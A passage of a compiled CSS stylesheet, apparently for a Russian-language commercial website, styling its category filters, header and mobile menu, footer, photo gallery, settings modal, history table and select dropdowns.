    .filter-form__select.cat-parent .cat-top a {
      padding-right: 44px;
      font-weight: initial; }
      .filter-form__select.cat-parent .cat-top a:hover {
        padding-left: 0; }
      @media only screen and (max-width: 768px) {
        .filter-form__select.cat-parent .cat-top a {
          font-size: 15px; } }
    .filter-form__select.cat-parent .cat-top::after {
      margin-left: 44px; }
  .filter-form__select.cat-parent .children {
    transition: ease 0.2s; }
    @media only screen and (min-width: 769px) {
      .filter-form__select.cat-parent .children {
        position: absolute;
        left: 0;
        top: 100%;
        width: 30rem;
        background-color: #fff;
        box-shadow: 0px 4px 40px rgba(188, 198, 219, 0.4);
        padding: 2rem 2rem 2rem 1rem;
        z-index: 950;
        opacity: 1;
        visibility: visible;
        transform: translateY(0);
        max-height: 176px;
        padding-right: 1rem;
        overflow-y: auto;
        scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
        scrollbar-width: thin;
        cursor: pointer; }
        .filter-form__select.cat-parent .children > li:first-child {
          margin-top: 0; }
        .filter-form__select.cat-parent .children::-webkit-scrollbar {
          width: 1px;
          /* ширина для вертикального скролла */
          height: 5px;
          background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
        .filter-form__select.cat-parent .children::-webkit-scrollbar-thumb {
          height: 5px;
          background-color: var(--main-color, #000AFF); }
        .filter-form__select.cat-parent .children::-webkit-scrollbar-track {
          height: 15px; } }
  @media only screen and (max-width: 768px) {
    .filter-form__select.cat-parent.mtree-closed .cat-top::after {
      transform: rotate(-90deg); } }
  .filter-form__select.cat-parent.mtree-closed .children {
    opacity: 0;
    visibility: hidden;
    transform: translateY(20px); }
    @media only screen and (max-width: 768px) {
      .filter-form__select.cat-parent.mtree-closed .children {
        max-height: 0;
        position: absolute; } }

.fiz-reg {
  box-sizing: border-box; }
  .fiz-reg.callbox {
    padding-top: 3.5rem;
    padding-bottom: 5rem; }
  .fiz-reg .callbox__button {
    margin-top: 2rem; }
  .fiz-reg .callbox__polit_center {
    margin-top: 2rem; }
  .fiz-reg .callbox__head {
    margin-bottom: 1rem; }
  .fiz-reg .callbox__input:not(:last-child) {
    margin-bottom: 2.3rem; }

@media only screen and (max-width: 420px) {
  .fiz-reg.callbox {
    padding-bottom: 3rem;
    padding-top: 3rem;
    padding-left: 2rem;
    padding-right: 2.5rem; }
  .fiz-reg .callbox__polit_center {
    font-size: 1.1rem;
    line-height: 1.8rem; }
  .fiz-reg .callbox__head {
    margin-bottom: 3rem;
    max-width: 80%; }
  .fiz-reg .callbox__input:not(:last-child) {
    margin-bottom: 2rem; }
  .fiz-reg .modals__close {
    top: 12px;
    right: 25px; } }

.map {
  height: 52.5rem;
  width: 100%; }
  .map__adress {
    font-size: 11px;
    line-height: 15px;
    color: var(--dark-color, #0A113C);
    font-weight: 400; }
  .map .gm-style-mtc, .map .gm-svpc {
    display: none; }
  @media only screen and (max-width: 1024px) {
    .map {
      height: 60vh; } }

.footer {
  color: #fff; }
  @media only screen and (max-width: 768px) {
    .footer {
      position: relative;
      z-index: 0; } }
  .footer__top {
    background-color: var(--dark-color, #0A113C);
    color: #fff;
    padding: 3rem 0; }
    .footer__top .header__top {
      background: transparent;
      z-index: 0; }
    .footer__top .header__cell:not(:last-child) {
      border-right: 1px solid var(--secondary-footer-color, #202859) !important; }
    @media only screen and (max-width: 1024px) {
      .footer__top {
        padding: 0; }
        .footer__top .header__cell_logo {
          width: 100%; }
          .footer__top .header__cell_logo:not(:last-child) {
            border-right: none !important; }
        .footer__top .header__logo {
          margin: auto; }
        .footer__top .header__cell_search {
          display: none; } }
  .footer__bottom {
    padding-top: 5.6rem;
    padding-bottom: 6.1rem;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)), var(--dark-color, #0A113C); }
    @media only screen and (max-width: 580px) {
      .footer__bottom {
        padding: 0 5px; } }
    .footer__bottom .footer__wrap {
      z-index: 0; }
  @media only screen and (max-width: 580px) {
    .footer__contacts {
      padding: 0 15px; } }
  .footer__cell_left {
    width: 56.36%;
    margin-right: 6.21%; }
  .footer__cell_right {
    width: 34%;
    margin-top: 15px; }
  @media only screen and (max-width: 1024px) {
    .footer__cell_left {
      width: 56.48%;
      margin-right: 8.09%; }
    .footer__cell_right {
      width: 35.4%; } }
  @media only screen and (max-width: 768px) {
    .footer__cell {
      width: 100%;
      margin-right: 0; }
      .footer__cell_right {
        display: none; } }
  @media only screen and (max-width: 580px) {
    .footer__cell_left {
      margin-left: -15px;
      margin-right: -15px;
      width: auto; } }
  .footer__title {
    font-weight: 700;
    margin-bottom: 2.6rem; }
    @media only screen and (max-width: 580px) {
      .footer__title {
        display: none; } }
  .footer__menu {
    display: none;
    padding-bottom: 2.5rem;
    width: 100%; }
    .footer__menu-item {
      display: block;
      font-weight: 600;
      margin-top: 2.4rem; }
    .footer__menu-link {
      line-height: 2.3rem;
      position: relative;
      display: block; }
      .footer__menu-link:after {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        width: 0;
        height: 0;
        top: 50%;
        border-style: solid;
        border-width: 5px 0 5px 10px;
        margin-top: -5px;
        border-color: transparent transparent transparent rgba(255, 255, 255, 0.55); }
    @media only screen and (max-width: 580px) {
      .footer__menu {
        display: block; } }
  .footer__part_left {
    width: 47.81%; }
  .footer__part_right {
    width: 38.51%; }
  @media only screen and (max-width: 1280px) {
    .footer__part_right {
      width: 43.51%; } }
  @media only screen and (max-width: 1024px) {
    .footer__part_left {
      width: 38.14%; }
    .footer__part_right {
      width: 54.7%; } }
  @media only screen and (max-width: 768px) {
    .footer__part_left {
      width: 52.14%; }
    .footer__part_right {
      width: 39.7%; } }
  @media only screen and (max-width: 580px) {
    .footer__part {
      width: 100%;
      padding: 2.8rem 0;
      border-top: 1px solid var(--secondary-footer-color, #202859); }
      .footer__part_left {
        padding-bottom: 2.5rem; }
      .footer__part_right {
        padding-bottom: 0; } }
  .footer__creator {
    line-height: 2.6rem;
    margin-top: 5.2rem;
    color: #fff;
    display: inline-block;
    font-weight: 500; }
    @media only screen and (max-width: 580px) {
      .footer__creator {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 61px;
        margin-top: 23px;
        border-top: 1px solid var(--secondary-footer-color, #202859); } }

.form__polit {
  margin-top: .9rem;
  text-align: center;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  position: absolute;
  left: 0;
  top: 100%;
  text-align: center; }
  @media only screen and (max-width: 580px) {
    .form__polit {
      position: static;
      padding: 0;
      margin-top: 1.5rem; } }

.sc-form-default {
  background: #fff;
  padding: 7rem 10rem 2.9rem 10rem;
  border-radius: 7px; }
  @media only screen and (max-width: 580px) {
    .sc-form-default {
      padding: 7rem 2.5rem 2.9rem 2.5rem; } }

.fotogallery {
  font-size: 1.5rem;
  color: var(--dark-color, #0A113C);
  padding: 10rem 0 7.5rem 0; }
  .fotogallery__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .fotogallery__head-left {
        max-width: 500px; } }
  .fotogallery__nav {
    display: flex;
    margin-top: 2rem; }
  .fotogallery__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .fotogallery__slider {
    width: 215rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-top: 4.3rem; }
  .fotogallery__slide {
    display: block;
    width: auto; }
  .fotogallery__slide_big {
    height: 500px;
    width: auto;
    display: block;
    padding: 0;
    margin: 0 1rem 0 1rem; }
    .fotogallery__slide_big:hover {
      background: #fff; }
      .fotogallery__slide_big:hover .fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
  .fotogallery__item {
    border-radius: 7px;
    overflow: hidden;
    transition: ease 0.3s;
    display: block; }
    .fotogallery__item-foto {
      border-radius: 7px;
      width: auto;
      display: block; }
    .fotogallery__item-foto_small {
      border-radius: 7px;
      width: auto; }
    .fotogallery__item-foto_big {
      border-radius: 7px;
      height: 500px;
      margin: 0 auto;
      width: auto; }
    .fotogallery__item:hover .fotogallery__item-name_big {
      opacity: 1;
      transform: translateY(0); }
    .fotogallery__item-name {
      text-align: center;
      display: flex;
      flex-wrap: wrap;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap; }
    .fotogallery__item:hover {
      background: #fff; }
      .fotogallery__item:hover .fotogallery__item-name {
        opacity: 1;
        transform: translateY(0); }
    .fotogallery__item-name_big {
      text-align: center;
      display: flex;
      justify-content: center;
      align-items: center;
      font-size: 2.1rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin: 0 auto;
      width: 100%;
      min-height: 9.3rem;
      padding: 1.7rem 2rem 1.6rem 2rem;
      transition: ease 0.2s;
      opacity: 0;
      transform: translateY(-10px);
      white-space: pre-wrap;
      position: absolute; }
      .fotogallery__item-name_big:hover {
        background: #fff;
        opacity: 1;
        transform: translateY(0); }
  .fotogallery__pagination {
    margin-top: 5rem; }
  .fotogallery__video {
    position: relative; }
    .fotogallery__video iframe, .fotogallery__video video {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%; }
  .fotogallery__play {
    width: 5.2rem;
    fill: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%); }
  .fotogallery .catalog__subhead-link {
    margin-top: 1.4rem; }

@media only screen and (max-width: 580px) {
  .fotogallery__slide_small {
    width: 100%;
    height: 400px !important; }
  .fotogallery__item-foto_small {
    width: 800px;
    max-height: 339px;
    flex-grow: 1;
    display: flex;
    align-items: center; }
  .fotogallery__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
    .fotogallery__item-foto {
      width: 800px;
      max-height: 375px;
      flex-grow: 1;
      display: flex;
      align-items: center; }
    .fotogallery__item-name {
      align-items: flex-end; }
  .fotogallery__slide {
    height: 500px;
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .fotogallery__slide {
    height: 500px;
    margin: 0 1rem 0 1rem; }
    .fotogallery__slide:hover {
      background: #fff;
      opacity: 1;
      transform: translateY(0); }
  .fotogallery__slide_small {
    margin: 0 1rem 0 1rem;
    height: 200px;
    width: auto;
    display: flex; }
  .fotogallery__item-foto {
    height: 400px; }
  .fotogallery__item-name {
    position: absolute;
    width: 100%; }
  .fotogallery__item-foto_small {
    height: 200px; } }

@media only screen and (max-width: 768px) {
  .fotogallery__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .fotogallery__slide {
    padding: 0 15px 0 15px; }
  .fotogallery__item {
    background: #fff; }
    .fotogallery__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .fotogallery {
    padding: 35px 0 35px 0;
    position: relative; }
    .fotogallery__pagination {
      display: none; }
    .fotogallery__item {
      padding-bottom: 65px; }
      .fotogallery__item-name {
        font-size: 15px;
        line-height: 18px;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        min-height: 72px; }
        .fotogallery__item-name strong {
          font-weight: normal; }
    .fotogallery__wrap {
      position: static; }
    .fotogallery__head {
      flex-wrap: wrap;
      justify-content: center; }
    .fotogallery__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .fotogallery__slider {
      margin-top: 25px; }
    .fotogallery__slide {
      padding: 0 10px 0 10px; }
    .fotogallery__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .fotogallery__nav_left {
        margin-left: 15px; }
      .fotogallery__nav_right {
        margin-right: 15px; }
      .fotogallery__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .fotogallery__play {
      width: 35px; } }

.header {
  z-index: 500;
  position: relative; }
  .header__top {
    background-color: #fff;
    position: relative;
    z-index: 20; }
  .header__settings {
    font-size: 16px;
    line-height: 19px;
    display: flex;
    width: 220px; }
    .header__settings_arrow {
      position: relative;
      padding-right: 2.6rem; }
      .header__settings_arrow:before {
        content: "";
        display: block;
        position: absolute;
        right: 1.2rem;
        top: 50%;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 5px 3px 0 3px;
        margin-top: -2px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
  .header__lang {
    display: block;
    padding-left: 35px;
    width: 40px;
    font-size: 16px;
    line-height: 20px;
    /* identical to box height, or 125% */
    display: flex;
    align-items: center;
    letter-spacing: -0.02em;
    margin-right: 33%;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    font-weight: 500;
    position: relative; }
    .header__lang-icon {
      width: 23px;
      min-width: 23px;
      position: absolute;
      left: 0;
      top: 50%;
      transform: translateY(-55%); }
    .header__lang::after {
      top: 50%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 5px 3px 0;
      margin-top: -2px;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      display: block;
      position: absolute;
      right: -3rem;
      content: ""; }
  .header__city {
    display: block;
    color: var(--dark-color, #0A113C);
    font-style: normal;
    font-weight: 500;
    position: relative; }
    .header__city::after {
      top: 50%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 5px 3px 0;
      margin-top: -1px;
      border-color: var(--dark-color, #0A113C) transparent transparent;
      display: block;
      position: absolute;
      right: -1.4rem;
      content: ""; }
  .header__city-icon {
    display: inline-block;
    width: 9px;
    fill: var(--main-color, #000AFF);
    height: 11px;
    margin-right: 10px;
    padding-top: 2px;
    top: 3px;
    position: relative; }
  .header__search, .header__cart {
    margin-right: 2rem; }
  .header__cart {
    margin-right: 1.8rem; }
  .header__button {
    display: block;
    box-sizing: border-box;
    padding-left: 1.9rem;
    padding-right: 2rem;
    margin-right: 5rem; }
  .header__mobile {
    position: fixed;
    left: 0;
    top: 75px;
    width: 100%;
    border-top: 1px solid #DADCE0;
    bottom: 0;
    display: none;
    flex-direction: column;
    background-color: #fff;
    padding-left: 15px;
    padding-right: 15px;
    overflow-y: auto; }
    .header__mobile.is-visible {
      display: flex;
      -webkit-overflow-scrolling: touch; }
    .header__mobile-inner {
      border-top: 1px solid #DADCE0;
      border-bottom: 1px solid #DADCE0;
      margin-left: -15px;
      margin-right: -15px;
      padding: 25px 15px; }
      .header__mobile-inner .flex {
        display: flex; }
    .header__mobile-submenu {
      display: none;
      margin-top: 2.5rem; }
    .header__mobile-line:not(:last-child) {
      margin-bottom: 24px; }
    .header__mobile-cell_left {
      width: 72.76%;
      padding-top: 3px;
      padding-right: 40px; }
    .header__mobile-cell_right {
      width: 27.24%;
      text-align: center; }
    .header__mobile-index {
      color: var(--main-color, #000AFF);
      font-weight: 500;
      padding: 7px 17px;
      background: rgba(0, 10, 255, 0.04);
      margin-top: 10px; }
    .header__mobile-parent {
      position: relative; }
      .header__mobile-parent:before {
        content: '';
        display: block;
        width: 0;
        height: 0;
        position: absolute;
        border-style: solid;
        border-width: 4.5px 0 4.5px 7px;
        border-color: transparent transparent transparent #dadce0;
        right: 0;
        top: 7px; }
      .header__mobile-parent.is-active > .header__mobile-link span {
        padding-left: 31px; }
      .header__mobile-parent.is-active:before {
        right: auto;
        left: auto;
        transform: rotate(-180deg); }
    .header__mobile-link {
      font-size: 1.9rem;
      line-height: 23px;
      font-weight: 700;
      color: var(--dark-color, #0A113C);
      display: inline-block; }
      .header__mobile-link > span {
        display: block; }
    .header__mobile-addr {
      color: #787C94;
      line-height: 19px; }
      .header__mobile-addr span {
        display: block; }
    .header__mobile-contact {
      color: #000; }
    .header__mobile-box {
      margin-left: -15px;
      margin-right: -15px;
      padding-left: 15px;
      padding-right: 15px; }
      .header__mobile-box:not(:first-child) {
        border-top: 1px solid #DADCE0; }
      .header__mobile-box_static {
        flex: 0 0 auto;
        padding-top: 18px;
        padding-bottom: 23px; }
      .header__mobile-box_menu {
        padding-top: 28px;
        padding-bottom: 25px; }
      .header__mobile-box_nav {
        max-height: 35%;
        padding: 28px 15px;
        justify-content: space-between; }
      .header__mobile-box_fluid {
        flex: 1 0 auto;
        justify-content: space-evenly;
        display: flex;
        flex-direction: column; }
  .header__panel {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    padding-top: 8.5rem;
    display: none;
    opacity: 0;
    animation-fill-mode: forwards;
    animation-duration: 0.1s;
    animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
    animation-iteration-count: 1; }
    .header__panel.is-hide {
      animation-duration: 0.1s;
      animation-name: fadeIn; }
    .header__panel-row {
      position: relative;
      z-index: 5; }
    .header__panel_visible {
      display: block;
      animation-name: fadeOut;
      animation-duration: .5s; }
      .header__panel_visible.css-another .header__panel-row {
        background: var(--backgrounds-color, #F5F7FA); }
    .header__panel-bg {
      position: fixed;
      left: 0;
      top: 0;
      height: 100%;
      width: 100%;
      background: rgba(68, 70, 98, 0.55); }
    .header__panel-label {
      margin-bottom: 4.2rem;
      font-weight: 900;
      color: var(--dark-color, #0A113C); }
    .header__panel-string {
      display: block; }
      .header__panel-string:not(:last-child) {
        margin-bottom: 2.5rem; }
    .header__panel-link {
      line-height: 1.8rem;
      color: var(--dark-color, #0A113C);
      transition: ease .1s;
      font-weight: 500;
      letter-spacing: -0.0015em; }
      .header__panel-link:hover {
        color: var(--main-color, #000AFF); }
    .header__panel-item {
      padding-top: 3.9rem;
      background: var(--backgrounds-color, #F5F7FA);
      display: none;
      padding-bottom: 3.9rem;
      transform: translateY(-100%);
      animation-fill-mode: forwards;
      animation-duration: 1s;
      animation-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
      animation-iteration-count: 1; }
      .header__panel-item_active {
        display: block;
        /*&:not(.css-another) {
					animation-name: toBottom;
				}*/
        z-index: 500;
        transform: none;
        animation-duration: 0.6s;
        animation-name: fadeOut; }
      .header__panel-item_about {
        padding-bottom: 4.7rem; }
      .header__panel-item_catalog {
        padding-top: 0;
        padding-bottom: 0; }
        .header__panel-item_catalog:before {
          content: "";
          position: absolute;
          z-index: 16;
          left: 0;
          top: 0;
          width: 100%;
          height: 2rem; }
      .header__panel-item_search {
        padding-bottom: 10.8rem; }
  .header__hamburger {
    display: none;
    margin-left: 3rem;
    margin-right: -15px; }
  .header__cell {
    height: 8.5rem;
    display: flex;
    align-items: center; }
    .header__cell_logo {
      width: 13.85%; }
    .header__cell_menu {
      padding: 0;
      padding-left: 0.7%;
      font-style: normal;
      font-weight: normal;
      font-size: 16px;
      line-height: 19px;
      letter-spacing: -0.0015em; }
    .header__cell_phone {
      width: 17%; }
    .header__cell_search {
      width: 100%;
      max-width: 345px; }

@media only screen and (max-width: 1140px) and (min-width: 1025px) {
  .header__cell_search {
    max-width: 310px; } }
    .header__cell_center {
      justify-content: center;
      margin-left: auto; }
    .header__cell_right {
      justify-content: flex-end; }
  @media only screen and (max-width: 1280px) {
    .header__cell_menu {
      padding-left: 1.29%;
      padding-right: 1.29%; }
    .header__button {
      padding-left: 2rem;
      padding-right: 2rem;
      margin-right: 3rem; } }
  @media only screen and (max-width: 1024px) {
    .header__button {
      display: none; }
    .header__hamburger {
      display: block; }
    .header__cell {
      width: 50%;
      height: 75px; }
      .header__cell_logo {
        border-right: none !important; }
      .header__cell_menu, .header__cell_phone {
        display: none; }
    .header__panel {
      padding-top: 75px; }
      .header__panel-label {
        font-size: 15px;
        line-height: 18px;
        margin-bottom: 24px; }
      .header__panel-link {
        font-size: 15px;
        line-height: 18px; }
      .header__panel-item {
        padding-top: 27px;
        padding-bottom: 27px; } }

.settings-btn {
  display: none;
  align-items: center;
  position: relative;
  cursor: pointer;
  height: 8.5rem;
  margin-left: 35px; }

@media only screen and (max-width: 1140px) and (min-width: 1025px) {
  .settings-btn {
    margin-left: 15px;
    margin-right: 10px; } }
  .settings-btn__icon {
    width: 23px;
    min-width: 23px;
    height: 23px;
    fill: var(--main-color, #000AFF);
    transition: transform .4s ease; }
  .settings-btn:after {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 3px 0;
    margin-top: -2px;
    border-color: var(--dark-color, #0A113C) transparent transparent;
    margin-left: 10px; }
  .settings-btn:hover .settings-btn__icon {
    transform: rotate(45deg); }

.settings-modal {
  position: absolute;
  top: 100%;
  left: -1rem;
  margin-top: 1.5rem;
  display: none; }
  .settings-modal:before {
    content: "";
    background-color: #444662;
    opacity: 0.55;
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .settings-modal__list {
    width: 25rem;
    position: relative;
    background: var(--backgrounds-color, #F5F7FA);
    border-radius: 7px;
    padding: 1rem 3rem 1rem 3rem; }
    .settings-modal__list:before {
      content: "";
      position: absolute;
      width: 1.2rem;
      height: 1.2rem;
      background: var(--backgrounds-color, #F5F7FA);
      border-radius: 50%;
      left: 1.5rem;
      top: -0.4rem; }
  .settings-modal__item {
    cursor: pointer;
    height: 5rem;
    font-size: 1.5rem;
    letter-spacing: -0.02em;
    color: var(--dark-color, #0A113C); }
    .settings-modal__item:not(:last-child) {
      border-bottom: 1px solid #dadce0; }
  .settings-modal__text {
    font-weight: 500; }
    .settings-modal__text_city {
      margin-left: 1rem; }
  .settings-modal__icon {
    margin-left: 1.8rem; }

@media only screen and (max-width: 1440px) {
  .settings-btn {
    display: inline-flex; }
  .header__lang, .header__city {
    display: none; }
  .header__settings {
    width: auto; }
  .header__cell_menu {
    width: 33.33%;
    padding-left: 0;
    justify-content: center; } }

@media only screen and (max-width: 1440px) and (max-width: 1140px) and (min-width: 1025px) {
  .header__cell_menu {
    width: 32%; } }

@media only screen and (max-width: 580px) {
  .settings-btn {
    margin-left: 15px; }
  .settings-modal {
    margin-top: 1rem; }
    .settings-modal__list {
      width: 22rem;
      padding: 5px 15px; }
  .header__hamburger {
    margin-left: 1rem; } }

@media only screen and (max-width: 420px) {
  .header .search-button__circle-cart {
    width: 14px;
    height: 14px;
    font-size: 10px;
    line-height: 1;
    padding: 0;
    display: inline-flex;
    align-items: center;
    justify-content: center; }
  .header .header__cart,
  .header .header__search {
    width: 40px;
    margin-right: 0.8rem; }
  .header__cell_right {
    padding-left: 6px; }
  .header__login {
    min-width: 15px; }
  .header .cart-button__state {
    width: 20px; }
  .settings-btn {
    margin-left: 12px; }
    .settings-btn:after {
      margin-left: 7px; }
  .settings-modal {
    left: -5rem; }
    .settings-modal__list:before {
      margin-left: 4rem; } }

.history-table {
  border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
  border-radius: 7px;
  overflow: hidden;
  font-weight: 500;
  color: var(--dark-color, #0A113C); }
  .history-table__column {
    width: 25%;
    padding-left: 2rem;
    padding-right: 1rem; }
    .history-table__column:first-child {
      padding-left: 4rem; }
    .history-table__column:nth-child(3) {
      width: 28%; }
    .history-table__column:last-child {
      width: 22%; }
  .history-table__head, .history-table__row {
    display: flex;
    padding-top: 2.7rem;
    padding-bottom: 2.6rem; }
  .history-table__head, .history-table__row:not(:last-child) {
    border-bottom: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
  .history-table__row {
    align-items: center; }
  .history-table__title {
    font-size: 1.5rem;
    line-height: 2rem; }
  .history-table__text {
    font-size: 11px;
    line-height: 15px; }
    .history-table__text a {
      transition: color .2s ease; }
      .history-table__text a:hover {
        color: #0b26fb; }
  .history-table__body {
    background: #fff; }
  .history-table .hide-text {
    display: none; }

@media only screen and (max-width: 580px) {
  .history-table__head {
    display: none; }
  .history-table__body {
    padding: 1rem 2rem; }
  .history-table__column {
    width: 100% !important;
    padding: 0; }
    .history-table__column:first-child {
      padding-left: 0;
      margin-bottom: 3rem; }
      .history-table__column:first-child .history-table__text {
        font-size: 13px;
        font-weight: 600;
        line-height: 15px; }
    .history-table__column:nth-child(3) {
      margin-top: 10px; }
    .history-table__column:last-child {
      margin-top: 3rem; }
  .history-table__row {
    flex-wrap: wrap;
    padding: 2rem 0; }
  .history-table__text {
    line-height: 1; }
  .history-table__list {
    display: flex;
    justify-content: space-between; }
  .history-table .hide-text {
    display: inline; } }

.horizontal-filter {
  background: #fff;
  padding: 5rem 2.5rem 4rem 2.5rem;
  border-radius: 7px;
  margin-bottom: 3rem; }
  .horizontal-filter__row {
    margin-left: -0.5rem;
    margin-right: -0.5rem; }
  .horizontal-filter__column {
    padding: 0 0.5rem 0 0.5rem;
    margin-bottom: 1rem;
    width: 33.33%; }
  @media only screen and (max-width: 580px) {
    .horizontal-filter {
      padding: 3rem 1.5rem 2.4rem; }
      .horizontal-filter__column {
        width: 100%; } }

.select-cat {
  display: block;
  color: var(--dark-color, #0A113C);
  z-index: 700;
  position: relative;
  max-width: 100%; }
  .select-cat__text {
    margin-right: 1.7rem; }
    @media only screen and (max-width: 580px) {
      .select-cat__text {
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        z-index: 200;
        padding-left: 15px;
        margin-top: -1px;
        pointer-events: none; } }
  .select-cat__bg {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    display: none;
    background: rgba(68, 70, 98, 0.55); }
  .select-cat__wrapper {
    position: relative;
    max-width: 100%; }
    @media only screen and (max-width: 580px) {
      .select-cat__wrapper {
        width: 100%; } }
  .select-cat__inner {
    z-index: 15;
    position: relative; }
  .select-cat__label {
    position: relative;
    cursor: pointer;
    display: flex;
    align-items: center;
    transition: color ease .2s;
    color: inherit;
    user-select: none;
    padding-right: 2rem;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-radius: 7px;
    transition: ease 0.2s;
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
    padding-left: 2rem;
    height: 5.2rem; }
    .select-cat__label span {
      display: block;
      padding-right: 1.4rem;
      position: relative;
      width: 100%;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; }
      .select-cat__label span:before {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        top: 50%;
        margin-top: -3px;
        width: 0;
        height: 0;
        border-style: solid;
        transition: ease .2s;
        border-width: 6px 3px 0 3px;
        border-color: var(--dark-color, #0A113C) transparent transparent transparent; }
    .select-cat__label:hover {
      color: var(--main-color, #000AFF); }
      .select-cat__label:hover span:before {
        border-color: var(--main-color, #000AFF) transparent transparent transparent; }
  .select-cat__list {
    display: none;
    position: absolute;
    left: 0;
    width: 100%;
    top: 100%;
    background: #FFFFFF;
    border: 1px solid var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
    border-top-width: 0px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px; }
    .select-cat__list-item {
      position: relative;
      min-height: 6rem;
      padding-right: 2.3rem;
      padding-left: 2.3rem;
      display: flex;
      align-items: center;
      font-weight: 500;
      cursor: pointer;
      transition: ease .1s; }
      .select-cat__list-item:not(:first-child):before {
        content: '';
        display: block;
        position: absolute;
        left: 15px;
        right: 15px;
        height: 1px;
        top: 0;
        background: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
        transition: ease .2s; }
  .select-cat__price {
    padding: 1rem 2rem 0rem 2rem; }
  .select-cat.is-active {
    position: relative;
    z-index: 2250; }
    .select-cat.is-active .select-cat__label {
      background: var(--backgrounds-color, #F5F7FA);
      border-radius: 7px 7px 0px 0px;
      border-top-left-radius: 7px;
      border-top-right-radius: 7px;
      color: #000; }
      .select-cat.is-active .select-cat__label span:before {
        transform: rotate(-180deg); }

@media only screen and (max-width: 1024px) {
  .horizontal-news {
    align-items: flex-start; } }

.horizontal-news__cell_left {
  width: 32.14%;
  margin-right: 12.68%; }

.horizontal-news__cell_right {
  width: 55.18%; }

.horizontal-news__preview {
  padding-top: 100%;
  position: relative;
  border-radius: 50%;
  overflow: hidden; }

.horizontal-news__date {
  color: rgba(255, 255, 255, 0.55);
  margin-bottom: 1.6rem;
  line-height: 2rem; }

.horizontal-news__text {
  line-height: 2.3rem; }

.i-category {
  margin: -0.5rem;
  color: var(--dark-color, #0A113C);
  /*@media (max-width: 539px) {
		&__item {
			width:97%;
		}
	}*/ }
  .i-category.is-smart .i-category__toggle {
    display: flex; }
  .i-category.is-open {
    flex-wrap: wrap; }
    .i-category.is-open .i-category__item {
      display: block !important; }
    .i-category.is-open .i-category__toggle-icon:after {
      display: none; }
  .i-category__item {
    flex: 0 0 auto;
    margin: 0.5rem; }
    .i-category__item:nth-of-type(n + 7) {
      display: none; }
    .i-category__item.is-hidden {
      display: none; }
  .i-category__toggle {
    position: relative;
    display: flex;
    align-items: center;
    flex: 0 0 auto;
    justify-content: center;
    width: 3rem;
    height: 3rem;
    margin: 0.5rem 0 0.5rem 0.5rem;
    border: 1px solid var(--catalog-border, #bcc6db);
    border-radius: 7px;
    cursor: pointer;
    transition: border-color 0.2s ease, background-color 0.2s ease; }
    .i-category__toggle-icon {
      position: relative;
      width: 12px;
      height: 12px; }
      .i-category__toggle-icon:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 0;
        width: 100%;
        height: 2px;
        margin-top: -1px;
        transition: background-color 0.2s ease;
        background-color: var(--main-color, #000AFF); }
      .i-category__toggle-icon:after {
        content: "";
        position: absolute;
        top: 0;
        left: 50%;
        width: 2px;
        height: 100%;
        margin-left: -1px;
        transition: background-color 0.2s ease;
        background-color: var(--main-color, #000AFF); }
    .i-category__toggle:hover {
      border-color: var(--main-color, #000AFF);
      background-color: var(--main-color, #000AFF); }
      .i-category__toggle:hover .i-category__toggle-icon:after, .i-category__toggle:hover .i-category__toggle-icon:before {
